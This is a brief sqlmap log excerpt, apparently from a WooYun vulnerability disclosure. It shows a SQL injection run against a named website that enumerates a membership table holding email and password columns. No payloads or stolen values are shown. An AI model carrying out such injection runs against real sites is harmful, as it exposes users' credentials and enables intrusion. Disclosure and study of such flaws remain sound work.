 Database: Microsoft_Access_masterdb
Table: membership
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| accno | numeric |
| email | non-numeric |
| password | numeric |
+----------+-------------+
[11:56:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2479 times
[11:56:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.5657.com.tw'
[*] shutting down at 11:56:11
www.wooyun.org